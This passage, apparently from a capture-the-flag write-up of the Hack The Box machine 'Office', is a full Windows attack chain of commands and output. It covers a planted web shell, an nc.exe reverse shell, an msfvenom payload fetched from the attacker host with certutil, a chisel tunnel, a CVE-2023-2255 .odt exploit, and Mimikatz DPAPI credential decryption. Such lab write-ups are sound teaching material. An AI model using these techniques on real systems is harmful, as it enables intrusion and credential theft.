 Web shell added on error.php page
Web shell added on error.php page
Lets load our webshell site ⏬ http://office.htb/templates/cassiopeia/error.php

Now its time to get the reverse shell so for that I uploaded the nc.exe file and I have the shell now ⏬
 nc.exe leads me to reverse shell
nc.exe leads me to reverse shell

I then uploaded the RunasCs.exe file that lets me run as some other user with their credentials ⏬
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
C:\Users>cd tstark
cd tstark
C:\Users\tstark>tree /f /a
tree /f /a
Folder PATH listing
Volume serial number is C626-9388
C:.
+---Desktop
| user.txt
|
+---Documents
+---Downloads
+---Favorites
+---Links
+---Music
+---OneDrive
+---Pictures
+---Saved Games
\---Videos
C:\Users\tstark>

I checked the network ports for internal running services check and I found this ⏬
I have to check it but for that I need to perform port forwarding and for this case I will be using chisel.exe Tool.
On Attacker Machine start the server on port 8888 ⏬
1
2
3
4
5
6
7
┌──(kali㉿kali)-[/opt/Tools]
└─$ /opt/Tools/chisel server --port 8888 --reverse
2024/04/20 12:58:11 server: Reverse tunnelling enabled
2024/04/20 12:58:11 server: Fingerprint N+tr8/LmA3vajiTHmbqjif7CVhP+2914/iJ6s+Rd/Rw=
2024/04/20 12:58:11 server: Listening on http://0.0.0.0:8888
2024/04/20 12:58:15 server: session#1: Client version (1.9.1) differs from server version (1.7.7)
2024/04/20 12:58:15 server: session#1: tun: proxy#R:8083=>10.10.11.3:8083: Listening
On Victim Machine run the client command to connect from ⏬
1
2
3
4
5
C:\Users\tstark\Downloads>chisel.exe client 10.10.16.17:8888 R:8083:10.10.11.3:8083
chisel.exe client 10.10.16.17:8888 R:8083:10.10.11.3:8083
2024/04/20 08:27:41 client: Connecting to ws://10.10.16.17:8888
2024/04/20 08:28:09 client: Retrying in 3.2s...
2024/04/20 08:28:16 client: Connected (Latency 328.3879ms)
Lets check it also through nmap port scan 🔻
1
2
3
4
5
6
7
8
9
10
┌──(kali㉿kali)-[~/Downloads/HTB/Office]
└─$ sudo nmap -p 8083 127.0.0.1
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-20 12:58 IST
Nmap scan report for localhost (127.0.0.1)
Host is up (0.000057s latency).
PORT STATE SERVICE
8083/tcp open us-srv
Nmap done: 1 IP address (1 host up) scanned in 0.16 seconds
I get this static site ⏬
Now I was stuck again for a while then while recon I got a CVE exploit related to .odt extension since the mime type is exploitable as I can see from resume.php source code So lets see ⏬
CVE-2023-2255
And related exploit I used this one https://github.com/elweth-sec/CVE-2023-2255/tree/main .
But before using it my methodology here is to execute a reverse shell which is located in this location
C:\ProgramData\Shell.exe, when uploading the exploit.odt file.
My Reverse Shell looks like this ⏬
1
2
3
4
5
6
7
8
┌──(kali㉿kali)-[~/Downloads/HTB/Office]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=tun0 LPORT=9001 -f exe -o shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
Saved as: shell.exe
Lets upload this exploit in that location C:\ProgramData\Shell.exe.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
C:\ProgramData>certutil -f -urlcache http://10.10.16.17/shell.exe Shell.exe
certutil -f -urlcache http://10.10.16.17/shell.exe Shell.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
C:\ProgramData>dir
dir
Volume in drive C has no label.
Volume Serial Number is C626-9388
Directory of C:\ProgramData
02/14/2024 03:17 AM <DIR> Package Cache
01/17/2024 11:07 AM <DIR> Packages
01/30/2024 09:43 AM <DIR> regid.1991-06.com.microsoft
04/21/2024 09:26 AM 73,802 Shell.exe
05/08/2021 01:20 AM <DIR> SoftwareDistribution
05/08/2021 02:36 AM <DIR> ssh
04/12/2023 06:35 PM <DIR> USOPrivate
05/08/2021 01:20 AM <DIR> USOShared
01/22/2024 11:04 AM <DIR> VMware
1 File(s) 73,802 bytes
8 Dir(s) 4,900,913,152 bytes free
C:\ProgramData>
Lets create .odt exploit now ⏬
1
2
3
┌──(kali㉿kali)-[~/Downloads/HTB/Office/CVE-2023-2255]
└─$ python3 CVE-2023-2255.py --cmd 'C:\ProgramData\Shell.exe' --output exploit.odt
File exploit.odt has been created !
Now through port forwarded hosted site lets upload this exploit ⏬

 Uploading this exploit.odt payload into the system
Uploading this exploit.odt payload into the system

After a while in few seconds I received netcat connection on port 9001 ⏬
I am moving laterally , good 😃
Let take a look into cached credentials 🔽
What is DPAPI
The Data Protection API (DPAPI) is primarily utilized within the Windows operating system for the symmetric encryption of asymmetric private keys, leveraging either user or system secrets as a significant source of entropy. This approach simplifies encryption for developers by enabling them to encrypt data using a key derived from the user’s logon secrets or, for system encryption, the system’s domain authentication secrets, thus obviating the need for developers to manage the protection of the encryption key themselves.
Protected Data by DPAPI
Among the personal data protected by DPAPI are:
Internet Explorer and Google Chrome’s passwords and auto-completion data
E-mail and internal FTP account passwords for applications like Outlook and Windows Mail
Passwords for shared folders, resources, wireless networks, and Windows Vault, including encryption keys
Passwords for remote desktop connections, .NET Passport, and private keys for various encryption and authentication purposes
Network passwords managed by Credential Manager and personal data in applications using CryptProtectData, such as Skype, MSN messenger, and more
In this senario I need 2,3 things to crack the password :
- Mimikatz
- Creds :
C:\Users\PPotts\AppData\Roaming\Microsoft\Credentials - guidMasterkeys :
%USERPROFILE%\AppData\Roaming\Microsoft\Protect\{SID}\guidMasterKey - key: (example)
c032ed0377e4c6a07b0de1fcca036f61134d89085dbe075e1e878b67a86ed748541e913cc3242024a63e21ea20e0a6ceb38426cb9d73e4178821413fbbba79e8
Let Collect all these things along the way ⏬
Location ⏩ C:\Users\PPotts\AppData\Roaming\Microsoft\Credentials
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
C:\Users\PPotts\AppData\Roaming\Microsoft\Credentials>dir /a /o /Q
dir /a /o /Q
Volume in drive C has no label.
Volume Serial Number is C626-9388
Directory of C:\Users\PPotts\AppData\Roaming\Microsoft\Credentials
05/09/2023 04:14 PM <DIR> OFFICE\ppotts .
01/18/2024 10:34 AM <DIR> OFFICE\ppotts ..
05/09/2023 02:08 PM 358 OFFICE\ppotts 18A1927A997A794B65E9849883AC3F3E
05/09/2023 04:03 PM 398 OFFICE\ppotts 84F1CAEEBF466550F4967858F9353FB4
01/18/2024 12:53 PM 374 OFFICE\ppotts E76CCA3670CD9BB98DF79E0A8D176F1E
3 File(s) 1,130 bytes
2 Dir(s) 4,872,421,376 bytes free
C:\Users\PPotts\AppData\Roaming\Microsoft\Credentials>
Lets open Mimikatz and run the commands ⏬
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # dpapi::cred /in:C:\Users\PPotts\AppData\Roaming\Microsoft\credentials\XXXXXXXXXXX
🔽
mimikatz # dpapi::cred /in:C:\Users\PPotts\AppData\Roaming\Microsoft\Credentials\18A1927A997A794B65E9849883AC3F3E
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {191d3f9d-7959-4b4d-a520-a444853c47eb}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 0000003a - 58
szDescription : Enterprise Credential Data
algCrypt : 00006603 - 26115 (CALG_3DES)
dwAlgCryptLen : 000000c0 - 192
dwSaltLen : 00000010 - 16
pbSalt : 88fdf043461d4913a49680c2cf45e8e6
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 00008004 - 32772 (CALG_SHA1)
dwAlgHashLen : 000000a0 - 160
dwHmac2KeyLen : 00000010 - 16
pbHmack2Key : b68952824efb5374f396ef024b7f4f56
dwDataLen : 00000098 - 152
pbData : 0c1483543655e1eee285cb5244a83b72932723e88f937112d54896b19569be22aeda49f9aec91131dab8edae525506e7aa4861c98d67768350051ae93d9c493596d3e506fae0b6e885acd9d2a2837095d7da3f60d80288f4f8b8800171f26639df136e45eb399341ab216c81cf753aecc5342b6b212d85a46be1e2b45f6fcebd140755ec9d328c6d66a7bab635346de54fee236a63d20507
dwSignLen : 00000014 - 20
pbSign : 3a5e83bb958d713bfae523404a4de188a0319830
mimikatz #
- From above output we can extract the guidMasterKey from here ⏬
guidMasterKey : 191d3f9d-7959-4b4d-a520-a444853c47eb
- Lets find the SID and its inside guidMasterKey content ,The general found location is this ⏩
1
2
3
4
5
6
7
# Legacy CMD Envrionment Variables
"%USERPROFILE%\AppData\Local\Microsoft\Protect"
"%USERPROFILE%\AppData\Roaming\Microsoft\Protect"
# PowerShell Environment Variables
"$env:USERPROFILE\AppData\Local\Microsoft\Protect"
"$env:USERPROFILE\AppData\Roaming\Microsoft\Protect"
ls -r -h ~\AppData\Roaming\Microsoft\Protect\ | select -expand fullname OR
1
ls -force C:\Users\PPotts\AppData\Roaming\Microsoft\Protect\{SID}\
🔽
1
2
3
4
5
6
7
8
9
10
11
12
13
14
PS C:\Users\PPotts\AppData\Roaming\Microsoft\Credentials> ls -force C:\Users\PPotts\AppData\Roaming\Microsoft\Protect\S-1-5-21-1199398058-4196589450-691661856-1107
ls -force C:\Users\PPotts\AppData\Roaming\Microsoft\Protect\S-1-5-21-1199398058-4196589450-691661856-1107
Directory: C:\Users\PPotts\AppData\Roaming\Microsoft\Protect\S-1-5-21-1199398058-4196589450-691661856-1107
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-hs- 1/17/2024 3:43 PM 740 10811601-0fa9-43c2-97e5-9bef8471fc7d
-a-hs- 5/2/2023 4:13 PM 740 191d3f9d-7959-4b4d-a520-a444853c47eb
-a-hs- 4/20/2024 11:44 AM 740 3ef935fa-b90d-484c-b0af-6a340e9534d7
-a-hs- 5/2/2023 4:13 PM 900 BK-OFFICE
-a-hs- 4/20/2024 11:44 AM 24 Preferred
- Now lets include the master key ⏬
- /rpc : it can be used to remotely decrypt the masterkey of the target user by contacting the domain controller
.According to Benjamin, in a domain, a domain controller runs an RPC Service to deal with encrypted masterkeys for users, MS-BKRP (Backupkey Remote Protocol).
- /rpc : it can be used to remotely decrypt the masterkey of the target user by contacting the domain controller
mimikatz # dpapi::masterkey /in:C:\Users\PPotts\appdata\roaming\microsoft\protect\{SID}\{guidMasterKey} /rpc
🔽
mimikatz # dpapi::masterkey /in:C:\Users\PPotts\AppData\Roaming\Microsoft\Protect\S-1-5-21-1199398058-4196589450-691661856-1107\10811601-0fa9-43c2-97e5-9bef8471fc7d /rpc
**MASTERKEYS**
dwVersion : 00000002 - 2
szGuid : {10811601-0fa9-43c2-97e5-9bef8471fc7d}
dwFlags : 00000000 - 0
dwMasterKeyLen : 00000088 - 136
dwBackupKeyLen : 00000068 - 104
dwCredHistLen : 00000000 - 0
dwDomainKeyLen : 00000174 - 372
[masterkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : 8bc9f4a7b9094394e57e92daedeafcb9
rounds : 00004650 - 18000
algHash : 00008009 - 32777 (CALG_HMAC)
algCrypt : 00006603 - 26115 (CALG_3DES)
pbKey : f97146093504382ec842cd2eec5f2bbfbbdd83ab6c4e44ada82d5ae23d1a05422fe6d1378165d4434bf41737616acf823e86c69424271d0f72684018a0928045ef77b719003b352644398f4286795b1297bee821deec898cb167aa76d984808014aa0d22136688c3
[backupkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : 26773bc8263172355939bdb9cb33e2f9
rounds : 00004650 - 18000
algHash : 00008009 - 32777 (CALG_HMAC)
algCrypt : 00006603 - 26115 (CALG_3DES)
pbKey : 540c745f74ac62c43d245e850eb9952d6daf6a803163b94683eb82a30bf3d20d8e72d4e1003e0f17ca2575722c009e1855333ddacb7f08702369b0035aff50163eee5d2f2384fe28
[domainkey]
**DOMAINKEY**
dwVersion : 00000002 - 2
dwSecretLen : 00000100 - 256
dwAccesscheckLen : 00000058 - 88
guidMasterKey : {e523832a-e126-4d6e-ac04-ed10da72b32f}
pbSecret : dda74feddaea0b4119723acb88bb3aa033b85d6fd6451d04d0afa95d00c640d33d83f0894c5c62fd6298327c40773512ccad8961131005b450732f72bc3ece29defa2088def5dce8f64ff76641057d473ad0073688c39c491286461b57a38eddbde92f213811ba2ec0f7867cd377df0b860584e3fc082529e7adaa437ebb3ac8c39a567df96bf21ce21bfb7c687b613b678a8be14f1fc6e96c9a16a18c156bc0255e514cfd61eb4d81fa08060c6cd35d330f5a0121ca7126ba667ccb1fbb2f93857f8230e20606b7b69d558b9462012db6e6418acd86d1b9a671d94ff92e5fd3684b099f5a29165a3410ddb9e924b4b31f22428895f37815badf7ec30fe80884
pbAccesscheck : a98be73386a3dca744e20b13b967e3bc4a1f58bf9be981bf84cf2e2c4daab8ca4def27d6e22540e7eebadd6c122ed75a1b991532d88794e2e999673385241275fe2735bbbb46f9e88dbd799589b42d572ca6b14ecf279a6d
Auto SID from path seems to be: S-1-5-21-1199398058-4196589450-691661856-1107
[backupkey] without DPAPI_SYSTEM:
key : 2c19b1b2f1784e79edaed52a319cc5b4ad42179d4906fd084aef8e6e6dd9b8db
sha1: 4961d54be229fd871debd903b3d518ea4d362c42
[domainkey] with RPC
[DC] 'office.htb' will be the domain
[DC] 'DC.office.htb' will be the DC server
key : 3f891c81971ccacb02123a9dde170eaae918026ccc0a305b221d3582de4add84c900ae79f950132e4a70b0ef49dea6907b4f319c5dd10f60cc31cb1e3bc33024
sha1: fbab11cacdd8407e8db9604f0f8c92178bee6fd3
- Last Step to decode the key with guidMasterKey and with Creds{HASH} ⏬
mimikatz # dpapi::cred /in:C:\Users\PPotts\AppData\Roaming\Microsoft\Credentials\XXXXXXXXXXXXXXXXXX /guidMasterkey::(key_value_that_looks_like_this)87eedae4c65e0db47fcbc3e7e337c4cce621157863702adc224caf2eedcfbdbaadde99ec95413e18b0965dcac70344ed9848cd04f3b9491c336c4bde4d1d8166
🔽
mimikatz # dpapi::cred /in:C:\Users\PPotts\AppData\Roaming\Microsoft\Credentials\84F1CAEEBF466550F4967858F9353FB4 /191d3f9d-7959-4b4d-a520-a444853c47eb::87eedae4c65e0db47fcbc3e7e337c4cce621157863702adc224caf2eedcfbdbaadde99ec95413e18b0965dcac70344ed9848cd04f3b9491c336c4bde4d1d8166
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {191d3f9d-7959-4b4d-a520-a444853c47eb}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 0000003a - 58
szDescription : Enterprise Credential Data
algCrypt : 00006603 - 26115 (CALG_3DES)
dwAlgCryptLen : 000000c0 - 192
dwSaltLen : 00000010 - 16
pbSalt : 649c4466d5d647dd2c595f4e43fb7e1d
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 00008004 - 32772 (CALG_SHA1)
dwAlgHashLen : 000000a0 - 160
dwHmac2KeyLen : 00000010 - 16
pbHmack2Key : 32e88dfd1927fdef0ede5abf2c024e3a
dwDataLen : 000000c0 - 192
